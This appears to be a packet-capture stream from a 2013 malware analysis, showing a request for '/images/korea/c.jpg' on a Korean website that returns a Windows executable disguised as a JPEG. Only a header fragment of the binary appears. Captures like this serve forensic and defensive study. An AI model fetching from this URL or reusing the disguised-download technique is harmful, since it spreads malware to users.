 Stream Content
GET /images/korea/c.jpg HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: www.habang.co.kr
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: Apache
Date: Tue, 25 Jun 2013 08:24:51 GMT
Content-Type: image/jpeg
Content-Length: 3405824
Connection: keep-alive
P3P: CP='NOI CURa ADMa DEVa TAIa OUR DELa BUS IND PHY ONL UNI COM NAV INT DEM PRE'
Last-Modified: Tue, 25 Sep 2012 08:10:26 GMT
ETag: "107c128-33f800-506166f2"
Accept-Ranges: bytes
MZ......................@...............................................!..L.!
This program cannot be run in DOS mode.
$........a"3D.L`D.L`D.L`+v.`b.L`+v.`S.L`+v.`1.L`.._`B.L`Mx.`O.L`D.M`#.L`+v.`G.L`
+v.`E.L`RichD.L`................PE..L......Q..............
..O....#.......C......@....@...........................C.......4...
@.................................mP'......
%...................................................................................
O'......O'.................@....rsrc   .....@'......@'..............@....idat
Entire conversation (3406354 bytes)